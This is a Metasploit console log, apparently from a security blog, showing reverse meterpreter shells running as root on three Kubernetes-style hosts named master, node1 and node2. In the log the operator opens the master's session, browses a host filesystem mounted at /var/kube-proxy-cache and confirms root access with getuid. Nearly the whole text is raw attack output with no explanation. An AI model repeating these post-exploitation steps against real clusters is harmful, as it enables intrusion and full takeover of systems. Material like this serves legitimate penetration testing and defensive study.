 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux root @ node2 (uid=0, gid=0, euid=0, egid=0) @ 192.168.122.42 192.168.3.11:20227 -> 192.168.3.22:33172 (192.168.3.22)
2 meterpreter x86/linux root @ master (uid=0, gid=0, euid=0, egid=0) @ 192.168.122.43 192.168.3.11:20227 -> 192.168.3.19:40728 (192.168.3.19)
3 meterpreter x86/linux root @ node1 (uid=0, gid=0, euid=0, egid=0) @ 192.168.122.41 192.168.3.11:20227 -> 192.168.3.21:46934 (192.168.3.21)
msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > cd /var/kube-proxy-cache
meterpreter > ls
Listing: /var/kube-proxy-cache
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 0 fil 2022-03-30 13:33:35 +0800 .autorelabel
40555/r-xr-xr-x 24576 dir 2022-03-30 16:00:15 +0800 bin
40555/r-xr-xr-x 4096 dir 2022-03-30 13:33:57 +0800 boot
40755/rwxr-xr-x 3280 dir 2022-03-30 13:33:36 +0800 dev
40755/rwxr-xr-x 8192 dir 2022-03-31 14:37:57 +0800 etc
40755/rwxr-xr-x 32 dir 2022-03-30 17:10:33 +0800 home
40555/r-xr-xr-x 4096 dir 2022-03-21 13:51:41 +0800 lib
40555/r-xr-xr-x 24576 dir 2022-03-30 16:00:15 +0800 lib64
40755/rwxr-xr-x 6 dir 2022-03-30 14:28:50 +0800 m1
40755/rwxr-xr-x 6 dir 2022-03-21 21:30:22 +0800 media
40755/rwxr-xr-x 18 dir 2022-03-21 13:52:27 +0800 mnt
40755/rwxr-xr-x 17 dir 2022-03-30 13:47:56 +0800 opt
40555/r-xr-xr-x 0 dir 2022-03-30 13:33:30 +0800 proc
40550/r-xr-x--- 4096 dir 2022-03-31 15:58:31 +0800 root
40755/rwxr-xr-x 940 dir 2022-03-31 14:37:31 +0800 run
40555/r-xr-xr-x 16384 dir 2022-03-21 14:11:47 +0800 sbin
40755/rwxr-xr-x 6 dir 2022-03-21 21:30:22 +0800 srv
40555/r-xr-xr-x 0 dir 2022-03-30 13:33:31 +0800 sys
41777/rwxrwxrwx 4096 dir 2022-03-31 15:59:05 +0800 tmp
40755/rwxr-xr-x 155 dir 2022-03-21 21:30:23 +0800 usr
40755/rwxr-xr-x 267 dir 2022-03-21 13:52:17 +0800 var
meterpreter > getuid
Server username: root @ master (uid=0, gid=0, euid=0, egid=0)
meterpreter >
Electerm
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io